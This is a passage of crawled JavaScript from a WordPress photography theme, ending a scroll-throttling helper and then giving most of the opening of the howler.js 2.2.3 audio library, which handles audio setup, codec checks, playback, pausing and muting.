	} else if (scrollTop >= documentHeight - windowHeight) {
		scrollState = 'end';
	}

	for (var i in throttleArr) {
		if (typeof throttleArr[i] === 'function') {
			throttleArr[i](scrollState, scrollTop, lastScrollTop, VLTJS.window);
		}
	}

	lastScrollTop = scrollTop;
}

setInterval(function () {
	if (didScroll) {
		didScroll = false;
		window.requestAnimationFrame(hasScrolled);
	}
}, 250);

VLTJS.throttleScroll = function (callback) {
	if (typeof callback === 'function') {
		throttleArr.push(callback);
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.gornphoto.com/wp-content/themes/sixten/assets/vendors/js/howler.js?ver=1.0.0
body_size: 23102
content:
/*!
 *  howler.js v2.2.3
 *  howlerjs.com
 *
 *  (c) 2013-2020, James Simpson of GoldFire Studios
 *  goldfirestudios.com
 *
 *  MIT License
 */

(function() {

  'use strict';

  /** Global Methods **/
  /***************************************************************************/

  /**
   * Create the global controller. All contained methods and properties apply
   * to all sounds that are currently playing or will be in the future.
   */
  var HowlerGlobal = function() {
    this.init();
  };
  HowlerGlobal.prototype = {
    /**
     * Initialize the global Howler object.
     * @return {Howler}
     */
    init: function() {
      var self = this || Howler;

      // Create a global ID counter.
      self._counter = 1000;

      // Pool of unlocked HTML5 Audio objects.
      self._html5AudioPool = [];
      self.html5PoolSize = 10;

      // Internal properties.
      self._codecs = {};
      self._howls = [];
      self._muted = false;
      self._volume = 1;
      self._canPlayEvent = 'canplaythrough';
      self._navigator = (typeof window !== 'undefined' && window.navigator) ? window.navigator : null;

      // Public properties.
      self.masterGain = null;
      self.noAudio = false;
      self.usingWebAudio = true;
      self.autoSuspend = true;
      self.ctx = null;

      // Set to false to disable the auto audio unlocker.
      self.autoUnlock = true;

      // Setup the various state values for global tracking.
      self._setup();

      return self;
    },

    /**
     * Get/set the global volume for all sounds.
     * @param  {Float} vol Volume from 0.0 to 1.0.
     * @return {Howler/Float}     Returns self or current volume.
     */
    volume: function(vol) {
      var self = this || Howler;
      vol = parseFloat(vol);

      // If we don't have an AudioContext created yet, run the setup.
      if (!self.ctx) {
        setupAudioContext();
      }

      if (typeof vol !== 'undefined' && vol >= 0 && vol <= 1) {
        self._volume = vol;

        // Don't update any of the nodes if we are muted.
        if (self._muted) {
          return self;
        }

        // When using Web Audio, we just need to adjust the master gain.
        if (self.usingWebAudio) {
          self.masterGain.gain.setValueAtTime(vol, Howler.ctx.currentTime);
        }

        // Loop through and change volume for all HTML5 audio nodes.
        for (var i=0; i<self._howls.length; i++) {
          if (!self._howls[i]._webAudio) {
            // Get all of the sounds in this Howl group.
            var ids = self._howls[i]._getSoundIds();

            // Loop through all sounds and change the volumes.
            for (var j=0; j<ids.length; j++) {
              var sound = self._howls[i]._soundById(ids[j]);

              if (sound && sound._node) {
                sound._node.volume = sound._volume * vol;
              }
            }
          }
        }

        return self;
      }

      return self._volume;
    },

    /**
     * Handle muting and unmuting globally.
     * @param  {Boolean} muted Is muted or not.
     */
    mute: function(muted) {
      var self = this || Howler;

      // If we don't have an AudioContext created yet, run the setup.
      if (!self.ctx) {
        setupAudioContext();
      }

      self._muted = muted;

      // With Web Audio, we just need to mute the master gain.
      if (self.usingWebAudio) {
        self.masterGain.gain.setValueAtTime(muted ? 0 : self._volume, Howler.ctx.currentTime);
      }

      // Loop through and mute all HTML5 Audio nodes.
      for (var i=0; i<self._howls.length; i++) {
        if (!self._howls[i]._webAudio) {
          // Get all of the sounds in this Howl group.
          var ids = self._howls[i]._getSoundIds();

          // Loop through all sounds and mark the audio node as muted.
          for (var j=0; j<ids.length; j++) {
            var sound = self._howls[i]._soundById(ids[j]);

            if (sound && sound._node) {
              sound._node.muted = (muted) ? true : sound._muted;
            }
          }
        }
      }

      return self;
    },

    /**
     * Handle stopping all sounds globally.
     */
    stop: function() {
      var self = this || Howler;

      // Loop through all Howls and stop them.
      for (var i=0; i<self._howls.length; i++) {
        self._howls[i].stop();
      }

      return self;
    },

    /**
     * Unload and destroy all currently loaded Howl objects.
     * @return {Howler}
     */
    unload: function() {
      var self = this || Howler;

      for (var i=self._howls.length-1; i>=0; i--) {
        self._howls[i].unload();
      }

      // Create a new AudioContext to make sure it is fully reset.
      if (self.usingWebAudio && self.ctx && typeof self.ctx.close !== 'undefined') {
        self.ctx.close();
        self.ctx = null;
        setupAudioContext();
      }

      return self;
    },

    /**
     * Check for codec support of specific extension.
     * @param  {String} ext Audio file extention.
     * @return {Boolean}
     */
    codecs: function(ext) {
      return (this || Howler)._codecs[ext.replace(/^x-/, '')];
    },

    /**
     * Setup various state values for global tracking.
     * @return {Howler}
     */
    _setup: function() {
      var self = this || Howler;

      // Keeps track of the suspend/resume state of the AudioContext.
      self.state = self.ctx ? self.ctx.state || 'suspended' : 'suspended';

      // Automatically begin the 30-second suspend process
      self._autoSuspend();

      // Check if audio is available.
      if (!self.usingWebAudio) {
        // No audio is available on this system if noAudio is set to true.
        if (typeof Audio !== 'undefined') {
          try {
            var test = new Audio();

            // Check if the canplaythrough event is available.
            if (typeof test.oncanplaythrough === 'undefined') {
              self._canPlayEvent = 'canplay';
            }
          } catch(e) {
            self.noAudio = true;
          }
        } else {
          self.noAudio = true;
        }
      }

      // Test to make sure audio isn't disabled in Internet Explorer.
      try {
        var test = new Audio();
        if (test.muted) {
          self.noAudio = true;
        }
      } catch (e) {}

      // Check for supported codecs.
      if (!self.noAudio) {
        self._setupCodecs();
      }

      return self;
    },

    /**
     * Check for browser support for various codecs and cache the results.
     * @return {Howler}
     */
    _setupCodecs: function() {
      var self = this || Howler;
      var audioTest = null;

      // Must wrap in a try/catch because IE11 in server mode throws an error.
      try {
        audioTest = (typeof Audio !== 'undefined') ? new Audio() : null;
      } catch (err) {
        return self;
      }

      if (!audioTest || typeof audioTest.canPlayType !== 'function') {
        return self;
      }

      var mpegTest = audioTest.canPlayType('audio/mpeg;').replace(/^no$/, '');

      // Opera version <33 has mixed MP3 support, so we need to check for and block it.
      var ua = self._navigator ? self._navigator.userAgent : '';
      var checkOpera = ua.match(/OPR\/([0-6].)/g);
      var isOldOpera = (checkOpera && parseInt(checkOpera[0].split('/')[1], 10) < 33);
      var checkSafari = ua.indexOf('Safari') !== -1 && ua.indexOf('Chrome') === -1;
      var safariVersion = ua.match(/Version\/(.*?) /);
      var isOldSafari = (checkSafari && safariVersion && parseInt(safariVersion[1], 10) < 15);

      self._codecs = {
        mp3: !!(!isOldOpera && (mpegTest || audioTest.canPlayType('audio/mp3;').replace(/^no$/, ''))),
        mpeg: !!mpegTest,
        opus: !!audioTest.canPlayType('audio/ogg; codecs="opus"').replace(/^no$/, ''),
        ogg: !!audioTest.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/, ''),
        oga: !!audioTest.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/, ''),
        wav: !!(audioTest.canPlayType('audio/wav; codecs="1"') || audioTest.canPlayType('audio/wav')).replace(/^no$/, ''),
        aac: !!audioTest.canPlayType('audio/aac;').replace(/^no$/, ''),
        caf: !!audioTest.canPlayType('audio/x-caf;').replace(/^no$/, ''),
        m4a: !!(audioTest.canPlayType('audio/x-m4a;') || audioTest.canPlayType('audio/m4a;') || audioTest.canPlayType('audio/aac;')).replace(/^no$/, ''),
        m4b: !!(audioTest.canPlayType('audio/x-m4b;') || audioTest.canPlayType('audio/m4b;') || audioTest.canPlayType('audio/aac;')).replace(/^no$/, ''),
        mp4: !!(audioTest.canPlayType('audio/x-mp4;') || audioTest.canPlayType('audio/mp4;') || audioTest.canPlayType('audio/aac;')).replace(/^no$/, ''),
        weba: !!(!isOldSafari && audioTest.canPlayType('audio/webm; codecs="vorbis"').replace(/^no$/, '')),
        webm: !!(!isOldSafari && audioTest.canPlayType('audio/webm; codecs="vorbis"').replace(/^no$/, '')),
        dolby: !!audioTest.canPlayType('audio/mp4; codecs="ec-3"').replace(/^no$/, ''),
        flac: !!(audioTest.canPlayType('audio/x-flac;') || audioTest.canPlayType('audio/flac;')).replace(/^no$/, '')
      };

      return self;
    },

    /**
     * Some browsers/devices will only allow audio to be played after a user interaction.
     * Attempt to automatically unlock audio on the first user interaction.
     * Concept from: http://paulbakaus.com/tutorials/html5/web-audio-on-ios/
     * @return {Howler}
     */
    _unlockAudio: function() {
      var self = this || Howler;

      // Only run this if Web Audio is supported and it hasn't already been unlocked.
      if (self._audioUnlocked || !self.ctx) {
        return;
      }

      self._audioUnlocked = false;
      self.autoUnlock = false;

      // Some mobile devices/platforms have distortion issues when opening/closing tabs and/or web views.
      // Bugs in the browser (especially Mobile Safari) can cause the sampleRate to change from 44100 to 48000.
      // By calling Howler.unload(), we create a new AudioContext with the correct sampleRate.
      if (!self._mobileUnloaded && self.ctx.sampleRate !== 44100) {
        self._mobileUnloaded = true;
        self.unload();
      }

      // Scratch buffer for enabling iOS to dispose of web audio buffers correctly, as per:
      // http://stackoverflow.com/questions/24119684
      self._scratchBuffer = self.ctx.createBuffer(1, 1, 22050);

      // Call this method on touch start to create and play a buffer,
      // then check if the audio actually played to determine if
      // audio has now been unlocked on iOS, Android, etc.
      var unlock = function(e) {
        // Create a pool of unlocked HTML5 Audio objects that can
        // be used for playing sounds without user interaction. HTML5
        // Audio objects must be individually unlocked, as opposed
        // to the WebAudio API which only needs a single activation.
        // This must occur before WebAudio setup or the source.onended
        // event will not fire.
        while (self._html5AudioPool.length < self.html5PoolSize) {
          try {
            var audioNode = new Audio();

            // Mark this Audio object as unlocked to ensure it can get returned
            // to the unlocked pool when released.
            audioNode._unlocked = true;

            // Add the audio node to the pool.
            self._releaseHtml5Audio(audioNode);
          } catch (e) {
            self.noAudio = true;
            break;
          }
        }

        // Loop through any assigned audio nodes and unlock them.
        for (var i=0; i<self._howls.length; i++) {
          if (!self._howls[i]._webAudio) {
            // Get all of the sounds in this Howl group.
            var ids = self._howls[i]._getSoundIds();

            // Loop through all sounds and unlock the audio nodes.
            for (var j=0; j<ids.length; j++) {
              var sound = self._howls[i]._soundById(ids[j]);

              if (sound && sound._node && !sound._node._unlocked) {
                sound._node._unlocked = true;
                sound._node.load();
              }
            }
          }
        }

        // Fix Android can not play in suspend state.
        self._autoResume();

        // Create an empty buffer.
        var source = self.ctx.createBufferSource();
        source.buffer = self._scratchBuffer;
        source.connect(self.ctx.destination);

        // Play the empty buffer.
        if (typeof source.start === 'undefined') {
          source.noteOn(0);
        } else {
          source.start(0);
        }

        // Calling resume() on a stack initiated by user gesture is what actually unlocks the audio on Android Chrome >= 55.
        if (typeof self.ctx.resume === 'function') {
          self.ctx.resume();
        }

        // Setup a timeout to check that we are unlocked on the next event loop.
        source.onended = function() {
          source.disconnect(0);

          // Update the unlocked state and prevent this check from happening again.
          self._audioUnlocked = true;

          // Remove the touch start listener.
          document.removeEventListener('touchstart', unlock, true);
          document.removeEventListener('touchend', unlock, true);
          document.removeEventListener('click', unlock, true);
          document.removeEventListener('keydown', unlock, true);

          // Let all sounds know that audio has been unlocked.
          for (var i=0; i<self._howls.length; i++) {
            self._howls[i]._emit('unlock');
          }
        };
      };

      // Setup a touch start listener to attempt an unlock in.
      document.addEventListener('touchstart', unlock, true);
      document.addEventListener('touchend', unlock, true);
      document.addEventListener('click', unlock, true);
      document.addEventListener('keydown', unlock, true);

      return self;
    },

    /**
     * Get an unlocked HTML5 Audio object from the pool. If none are left,
     * return a new Audio object and throw a warning.
     * @return {Audio} HTML5 Audio object.
     */
    _obtainHtml5Audio: function() {
      var self = this || Howler;

      // Return the next object from the pool if one exists.
      if (self._html5AudioPool.length) {
        return self._html5AudioPool.pop();
      }

      //.Check if the audio is locked and throw a warning.
      var testPlay = new Audio().play();
      if (testPlay && typeof Promise !== 'undefined' && (testPlay instanceof Promise || typeof testPlay.then === 'function')) {
        testPlay.catch(function() {
          console.warn('HTML5 Audio pool exhausted, returning potentially locked audio object.');
        });
      }

      return new Audio();
    },

    /**
     * Return an activated HTML5 Audio object to the pool.
     * @return {Howler}
     */
    _releaseHtml5Audio: function(audio) {
      var self = this || Howler;

      // Don't add audio to the pool if we don't know if it has been unlocked.
      if (audio._unlocked) {
        self._html5AudioPool.push(audio);
      }

      return self;
    },

    /**
     * Automatically suspend the Web Audio AudioContext after no sound has played for 30 seconds.
     * This saves processing/energy and fixes various browser-specific bugs with audio getting stuck.
     * @return {Howler}
     */
    _autoSuspend: function() {
      var self = this;

      if (!self.autoSuspend || !self.ctx || typeof self.ctx.suspend === 'undefined' || !Howler.usingWebAudio) {
        return;
      }

      // Check if any sounds are playing.
      for (var i=0; i<self._howls.length; i++) {
        if (self._howls[i]._webAudio) {
          for (var j=0; j<self._howls[i]._sounds.length; j++) {
            if (!self._howls[i]._sounds[j]._paused) {
              return self;
            }
          }
        }
      }

      if (self._suspendTimer) {
        clearTimeout(self._suspendTimer);
      }

      // If no sound has played after 30 seconds, suspend the context.
      self._suspendTimer = setTimeout(function() {
        if (!self.autoSuspend) {
          return;
        }

        self._suspendTimer = null;
        self.state = 'suspending';

        // Handle updating the state of the audio context after suspending.
        var handleSuspension = function() {
          self.state = 'suspended';

          if (self._resumeAfterSuspend) {
            delete self._resumeAfterSuspend;
            self._autoResume();
          }
        };

        // Either the state gets suspended or it is interrupted.
        // Either way, we need to update the state to suspended.
        self.ctx.suspend().then(handleSuspension, handleSuspension);
      }, 30000);

      return self;
    },

    /**
     * Automatically resume the Web Audio AudioContext when a new sound is played.
     * @return {Howler}
     */
    _autoResume: function() {
      var self = this;

      if (!self.ctx || typeof self.ctx.resume === 'undefined' || !Howler.usingWebAudio) {
        return;
      }

      if (self.state === 'running' && self.ctx.state !== 'interrupted' && self._suspendTimer) {
        clearTimeout(self._suspendTimer);
        self._suspendTimer = null;
      } else if (self.state === 'suspended' || self.state === 'running' && self.ctx.state === 'interrupted') {
        self.ctx.resume().then(function() {
          self.state = 'running';

          // Emit to all Howls that the audio has resumed.
          for (var i=0; i<self._howls.length; i++) {
            self._howls[i]._emit('resume');
          }
        });

        if (self._suspendTimer) {
          clearTimeout(self._suspendTimer);
          self._suspendTimer = null;
        }
      } else if (self.state === 'suspending') {
        self._resumeAfterSuspend = true;
      }

      return self;
    }
  };

  // Setup the global audio controller.
  var Howler = new HowlerGlobal();

  /** Group Methods **/
  /***************************************************************************/

  /**
   * Create an audio group controller.
   * @param {Object} o Passed in properties for this group.
   */
  var Howl = function(o) {
    var self = this;

    // Throw an error if no source is provided.
    if (!o.src || o.src.length === 0) {
      console.error('An array of source files must be passed with any new Howl.');
      return;
    }

    self.init(o);
  };
  Howl.prototype = {
    /**
     * Initialize a new Howl group object.
     * @param  {Object} o Passed in properties for this group.
     * @return {Howl}
     */
    init: function(o) {
      var self = this;

      // If we don't have an AudioContext created yet, run the setup.
      if (!Howler.ctx) {
        setupAudioContext();
      }

      // Setup user-defined default properties.
      self._autoplay = o.autoplay || false;
      self._format = (typeof o.format !== 'string') ? o.format : [o.format];
      self._html5 = o.html5 || false;
      self._muted = o.mute || false;
      self._loop = o.loop || false;
      self._pool = o.pool || 5;
      self._preload = (typeof o.preload === 'boolean' || o.preload === 'metadata') ? o.preload : true;
      self._rate = o.rate || 1;
      self._sprite = o.sprite || {};
      self._src = (typeof o.src !== 'string') ? o.src : [o.src];
      self._volume = o.volume !== undefined ? o.volume : 1;
      self._xhr = {
        method: o.xhr && o.xhr.method ? o.xhr.method : 'GET',
        headers: o.xhr && o.xhr.headers ? o.xhr.headers : null,
        withCredentials: o.xhr && o.xhr.withCredentials ? o.xhr.withCredentials : false,
      };

      // Setup all other default properties.
      self._duration = 0;
      self._state = 'unloaded';
      self._sounds = [];
      self._endTimers = {};
      self._queue = [];
      self._playLock = false;

      // Setup event listeners.
      self._onend = o.onend ? [{fn: o.onend}] : [];
      self._onfade = o.onfade ? [{fn: o.onfade}] : [];
      self._onload = o.onload ? [{fn: o.onload}] : [];
      self._onloaderror = o.onloaderror ? [{fn: o.onloaderror}] : [];
      self._onplayerror = o.onplayerror ? [{fn: o.onplayerror}] : [];
      self._onpause = o.onpause ? [{fn: o.onpause}] : [];
      self._onplay = o.onplay ? [{fn: o.onplay}] : [];
      self._onstop = o.onstop ? [{fn: o.onstop}] : [];
      self._onmute = o.onmute ? [{fn: o.onmute}] : [];
      self._onvolume = o.onvolume ? [{fn: o.onvolume}] : [];
      self._onrate = o.onrate ? [{fn: o.onrate}] : [];
      self._onseek = o.onseek ? [{fn: o.onseek}] : [];
      self._onunlock = o.onunlock ? [{fn: o.onunlock}] : [];
      self._onresume = [];

      // Web Audio or HTML5 Audio?
      self._webAudio = Howler.usingWebAudio && !self._html5;

      // Automatically try to enable audio.
      if (typeof Howler.ctx !== 'undefined' && Howler.ctx && Howler.autoUnlock) {
        Howler._unlockAudio();
      }

      // Keep track of this Howl group in the global controller.
      Howler._howls.push(self);

      // If they selected autoplay, add a play event to the load queue.
      if (self._autoplay) {
        self._queue.push({
          event: 'play',
          action: function() {
            self.play();
          }
        });
      }

      // Load the source file unless otherwise specified.
      if (self._preload && self._preload !== 'none') {
        self.load();
      }

      return self;
    },

    /**
     * Load the audio file.
     * @return {Howler}
     */
    load: function() {
      var self = this;
      var url = null;

      // If no audio is available, quit immediately.
      if (Howler.noAudio) {
        self._emit('loaderror', null, 'No audio support.');
        return;
      }

      // Make sure our source is in an array.
      if (typeof self._src === 'string') {
        self._src = [self._src];
      }

      // Loop through the sources and pick the first one that is compatible.
      for (var i=0; i<self._src.length; i++) {
        var ext, str;

        if (self._format && self._format[i]) {
          // If an extension was specified, use that instead.
          ext = self._format[i];
        } else {
          // Make sure the source is a string.
          str = self._src[i];
          if (typeof str !== 'string') {
            self._emit('loaderror', null, 'Non-string found in selected audio sources - ignoring.');
            continue;
          }

          // Extract the file extension from the URL or base64 data URI.
          ext = /^data:audio\/([^;,]+);/i.exec(str);
          if (!ext) {
            ext = /\.([^.]+)$/.exec(str.split('?', 1)[0]);
          }

          if (ext) {
            ext = ext[1].toLowerCase();
          }
        }

        // Log a warning if no extension was found.
        if (!ext) {
          console.warn('No file extension was found. Consider using the "format" property or specify an extension.');
        }

        // Check if this extension is available.
        if (ext && Howler.codecs(ext)) {
          url = self._src[i];
          break;
        }
      }

      if (!url) {
        self._emit('loaderror', null, 'No codec support for selected audio sources.');
        return;
      }

      self._src = url;
      self._state = 'loading';

      // If the hosting page is HTTPS and the source isn't,
      // drop down to HTML5 Audio to avoid Mixed Content errors.
      if (window.location.protocol === 'https:' && url.slice(0, 5) === 'http:') {
        self._html5 = true;
        self._webAudio = false;
      }

      // Create a new sound object and add it to the pool.
      new Sound(self);

      // Load and decode the audio data for playback.
      if (self._webAudio) {
        loadBuffer(self);
      }

      return self;
    },

    /**
     * Play a sound or resume previous playback.
     * @param  {String/Number} sprite   Sprite name for sprite playback or sound id to continue previous.
     * @param  {Boolean} internal Internal Use: true prevents event firing.
     * @return {Number}          Sound ID.
     */
    play: function(sprite, internal) {
      var self = this;
      var id = null;

      // Determine if a sprite, sound id or nothing was passed
      if (typeof sprite === 'number') {
        id = sprite;
        sprite = null;
      } else if (typeof sprite === 'string' && self._state === 'loaded' && !self._sprite[sprite]) {
        // If the passed sprite doesn't exist, do nothing.
        return null;
      } else if (typeof sprite === 'undefined') {
        // Use the default sound sprite (plays the full audio length).
        sprite = '__default';

        // Check if there is a single paused sound that isn't ended.
        // If there is, play that sound. If not, continue as usual.
        if (!self._playLock) {
          var num = 0;
          for (var i=0; i<self._sounds.length; i++) {
            if (self._sounds[i]._paused && !self._sounds[i]._ended) {
              num++;
              id = self._sounds[i]._id;
            }
          }

          if (num === 1) {
            sprite = null;
          } else {
            id = null;
          }
        }
      }

      // Get the selected node, or get one from the pool.
      var sound = id ? self._soundById(id) : self._inactiveSound();

      // If the sound doesn't exist, do nothing.
      if (!sound) {
        return null;
      }

      // Select the sprite definition.
      if (id && !sprite) {
        sprite = sound._sprite || '__default';
      }

      // If the sound hasn't loaded, we must wait to get the audio's duration.
      // We also need to wait to make sure we don't run into race conditions with
      // the order of function calls.
      if (self._state !== 'loaded') {
        // Set the sprite value on this sound.
        sound._sprite = sprite;

        // Mark this sound as not ended in case another sound is played before this one loads.
        sound._ended = false;

        // Add the sound to the queue to be played on load.
        var soundId = sound._id;
        self._queue.push({
          event: 'play',
          action: function() {
            self.play(soundId);
          }
        });

        return soundId;
      }

      // Don't play the sound if an id was passed and it is already playing.
      if (id && !sound._paused) {
        // Trigger the play event, in order to keep iterating through queue.
        if (!internal) {
          self._loadQueue('play');
        }

        return sound._id;
      }

      // Make sure the AudioContext isn't suspended, and resume it if it is.
      if (self._webAudio) {
        Howler._autoResume();
      }

      // Determine how long to play for and where to start playing.
      var seek = Math.max(0, sound._seek > 0 ? sound._seek : self._sprite[sprite][0] / 1000);
      var duration = Math.max(0, ((self._sprite[sprite][0] + self._sprite[sprite][1]) / 1000) - seek);
      var timeout = (duration * 1000) / Math.abs(sound._rate);
      var start = self._sprite[sprite][0] / 1000;
      var stop = (self._sprite[sprite][0] + self._sprite[sprite][1]) / 1000;
      sound._sprite = sprite;

      // Mark the sound as ended instantly so that this async playback
      // doesn't get grabbed by another call to play while this one waits to start.
      sound._ended = false;

      // Update the parameters of the sound.
      var setParams = function() {
        sound._paused = false;
        sound._seek = seek;
        sound._start = start;
        sound._stop = stop;
        sound._loop = !!(sound._loop || self._sprite[sprite][2]);
      };

      // End the sound instantly if seek is at the end.
      if (seek >= stop) {
        self._ended(sound);
        return;
      }

      // Begin the actual playback.
      var node = sound._node;
      if (self._webAudio) {
        // Fire this when the sound is ready to play to begin Web Audio playback.
        var playWebAudio = function() {
          self._playLock = false;
          setParams();
          self._refreshBuffer(sound);

          // Setup the playback params.
          var vol = (sound._muted || self._muted) ? 0 : sound._volume;
          node.gain.setValueAtTime(vol, Howler.ctx.currentTime);
          sound._playStart = Howler.ctx.currentTime;

          // Play the sound using the supported method.
          if (typeof node.bufferSource.start === 'undefined') {
            sound._loop ? node.bufferSource.noteGrainOn(0, seek, 86400) : node.bufferSource.noteGrainOn(0, seek, duration);
          } else {
            sound._loop ? node.bufferSource.start(0, seek, 86400) : node.bufferSource.start(0, seek, duration);
          }

          // Start a new timer if none is present.
          if (timeout !== Infinity) {
            self._endTimers[sound._id] = setTimeout(self._ended.bind(self, sound), timeout);
          }

          if (!internal) {
            setTimeout(function() {
              self._emit('play', sound._id);
              self._loadQueue();
            }, 0);
          }
        };

        if (Howler.state === 'running' && Howler.ctx.state !== 'interrupted') {
          playWebAudio();
        } else {
          self._playLock = true;

          // Wait for the audio context to resume before playing.
          self.once('resume', playWebAudio);

          // Cancel the end timer.
          self._clearTimer(sound._id);
        }
      } else {
        // Fire this when the sound is ready to play to begin HTML5 Audio playback.
        var playHtml5 = function() {
          node.currentTime = seek;
          node.muted = sound._muted || self._muted || Howler._muted || node.muted;
          node.volume = sound._volume * Howler.volume();
          node.playbackRate = sound._rate;

          // Some browsers will throw an error if this is called without user interaction.
          try {
            var play = node.play();

            // Support older browsers that don't support promises, and thus don't have this issue.
            if (play && typeof Promise !== 'undefined' && (play instanceof Promise || typeof play.then === 'function')) {
              // Implements a lock to prevent DOMException: The play() request was interrupted by a call to pause().
              self._playLock = true;

              // Set param values immediately.
              setParams();

              // Releases the lock and executes queued actions.
              play
                .then(function() {
                  self._playLock = false;
                  node._unlocked = true;
                  if (!internal) {
                    self._emit('play', sound._id);
                  } else {
                    self._loadQueue();
                  }
                })
                .catch(function() {
                  self._playLock = false;
                  self._emit('playerror', sound._id, 'Playback was unable to start. This is most commonly an issue ' +
                    'on mobile devices and Chrome where playback was not within a user interaction.');

                  // Reset the ended and paused values.
                  sound._ended = true;
                  sound._paused = true;
                });
            } else if (!internal) {
              self._playLock = false;
              setParams();
              self._emit('play', sound._id);
            }

            // Setting rate before playing won't work in IE, so we set it again here.
            node.playbackRate = sound._rate;

            // If the node is still paused, then we can assume there was a playback issue.
            if (node.paused) {
              self._emit('playerror', sound._id, 'Playback was unable to start. This is most commonly an issue ' +
                'on mobile devices and Chrome where playback was not within a user interaction.');
              return;
            }

            // Setup the end timer on sprites or listen for the ended event.
            if (sprite !== '__default' || sound._loop) {
              self._endTimers[sound._id] = setTimeout(self._ended.bind(self, sound), timeout);
            } else {
              self._endTimers[sound._id] = function() {
                // Fire ended on this audio node.
                self._ended(sound);

                // Clear this listener.
                node.removeEventListener('ended', self._endTimers[sound._id], false);
              };
              node.addEventListener('ended', self._endTimers[sound._id], false);
            }
          } catch (err) {
            self._emit('playerror', sound._id, err);
          }
        };

        // If this is streaming audio, make sure the src is set and load again.
        if (node.src === '[data-uri]') {
          node.src = self._src;
          node.load();
        }

        // Play immediately if ready, or wait for the 'canplaythrough'e vent.
        var loadedNoReadyState = (window && window.ejecta) || (!node.readyState && Howler._navigator.isCocoonJS);
        if (node.readyState >= 3 || loadedNoReadyState) {
          playHtml5();
        } else {
          self._playLock = true;
          self._state = 'loading';

          var listener = function() {
            self._state = 'loaded';
            
            // Begin playback.
            playHtml5();

            // Clear this listener.
            node.removeEventListener(Howler._canPlayEvent, listener, false);
          };
          node.addEventListener(Howler._canPlayEvent, listener, false);

          // Cancel the end timer.
          self._clearTimer(sound._id);
        }
      }

      return sound._id;
    },

    /**
     * Pause playback and save current position.
     * @param  {Number} id The sound ID (empty to pause all in group).
     * @return {Howl}
     */
    pause: function(id) {
      var self = this;

      // If the sound hasn't loaded or a play() promise is pending, add it to the load queue to pause when capable.
      if (self._state !== 'loaded' || self._playLock) {
        self._queue.push({
          event: 'pause',
          action: function() {
            self.pause(id);
          }
        });

        return self;
      }

      // If no id is passed, get all ID's to be paused.
      var ids = self._getSoundIds(id);

      for (var i=0; i<ids.length; i++) {
        // Clear the end timer.
        self._clearTimer(ids[i]);

        // Get the sound.
        var sound = self._soundById(ids[i]);

        if (sound && !sound._paused) {
          // Reset the seek position.
          sound._seek = self.seek(ids[i]);
          sound._rateSeek = 0;
          sound._paused = true;

          // Stop currently running fades.
          self._stopFade(ids[i]);

          if (sound._node) {
            if (self._webAudio) {
              // Make sure the sound has been created.
              if (!sound._node.bufferSource) {
                continue;
              }

              if (typeof sound._node.bufferSource.stop === 'undefined') {
                sound._node.bufferSource.noteOff(0);
              } else {
                sound._node.bufferSource.stop(0);
              }

              // Clean up the buffer source.
              self._cleanBuffer(sound._node);
            } else if (!isNaN(sound._node.duration) || sound._node.duration === Infinity) {
              sound._node.pause();
            }
          }
        }

        // Fire the pause event, unless `true` is passed as the 2nd argument.
        if (!arguments[1]) {
          self._emit('pause', sound ? sound._id : null);
        }
      }

      return self;
    },

    /**
     * Stop playback and reset to start.
     * @param  {Number} id The sound ID (empty to stop all in group).
     * @param  {Boolean} internal Internal Use: true prevents event firing.
     * @return {Howl}
     */
    stop: function(id, internal) {
      var self = this;

      // If the sound hasn't loaded, add it to the load queue to stop when capable.
      if (self._state !== 'loaded' || self._playLock) {
        self._queue.push({
          event: 'stop',
          action: function() {
            self.stop(id);
          }
        });

        return self;
      }

      // If no id is passed, get all ID's to be stopped.
      var ids = self._getSoundIds(id);

      for (var i=0; i<ids.length; i++) {
        // Clear the end timer.
        self._clearTimer(ids[i]);

        // Get the sound.
        var sound = self._soundById(ids[i]);

        if (sound) {
          // Reset the seek position.
          sound._seek = sound._start || 0;
          sound._rateSeek = 0;
          sound._paused = true;
          sound._ended = true;

          // Stop currently running fades.
          self._stopFade(ids[i]);

          if (sound._node) {
            if (self._webAudio) {
              // Make sure the sound's AudioBufferSourceNode has been created.
              if (sound._node.bufferSource) {
                if (typeof sound._node.bufferSource.stop === 'undefined') {
                  sound._node.bufferSource.noteOff(0);
                } else {
                  sound._node.bufferSource.stop(0);
                }

                // Clean up the buffer source.
                self._cleanBuffer(sound._node);
              }
            } else if (!isNaN(sound._node.duration) || sound._node.duration === Infinity) {
              sound._node.currentTime = sound._start || 0;
              sound._node.pause();

              // If this is a live stream, stop download once the audio is stopped.
              if (sound._node.duration === Infinity) {
                self._clearSound(sound._node);
              }
            }
          }

          if (!internal) {
            self._emit('stop', sound._id);
          }
        }
      }

      return self;
    },

    /**
     * Mute/unmute a single sound or all sounds in this Howl group.
     * @param  {Boolean} muted Set to true to mute and false to unmute.
     * @param  {Number} id    The sound ID to update (omit to mute/unmute all).
     * @return {Howl}
     */
    mute: function(muted, id) {
      var self = this;

      // If the sound hasn't loaded, add it to the load queue to mute when capable.
      if (self._state !== 'loaded'|| self._playLock) {
        self._queue.push({
          event: 'mute',
          action: function() {
            self.mute(muted, id);
          }
        });

        return self;
      }

      // If applying mute/unmute to all sounds, update the group's value.
      if (typeof id === 'undefined') {
        if (typeof muted === 'boolean') {
          self._muted = muted;
        } else {
          return self._muted;
        }
      }

      // If no id is passed, get all ID's to be muted.
      var ids = self._getSoundIds(id);

      for (var i=0; i<ids.length; i++) {
        // Get the sound.
        var sound = self._soundById(ids[i]);

        if (sound) {
          sound._muted = muted;

          // Cancel active fade and set the volume to the end value.
          if (sound._interval) {
            self._stopFade(sound._id);
          }

          if (self._webAudio && sound._node) {
            sound._node.gain.setValueAtTime(muted ? 0 : sound._volume, Howler.ctx.currentTime);
          } else if (sound._node) {
            sound._node.muted = Howler._muted ? true : muted;
          }

          self._emit('mute', sound._id);
        }
      }

      return self;
    },

    /**
     * Get/set the volume of this sound or of the Howl group. This method can optionally take 0, 1 or 2 arguments.
     *   volume() -> Returns the group's volume value.
     *   volume(id) -> Returns the sound id's current volume.
     *   volume(vol) -> Sets the volume of all sounds in this Howl group.
     *   volume(vol, id) -> Sets the volume of passed sound id.
     * @return {Howl/Number} Returns self or current volume.
     */
    volume: function() {
      var self = this;
      var args = arguments;
      var vol, id;

      // Determine the values based on arguments.
      if (args.length === 0) {
        // Return the value of the groups' volume.
        return self._volume;
      } else if (args.length === 1 || args.length === 2 && typeof args[1] === 'undefined') {
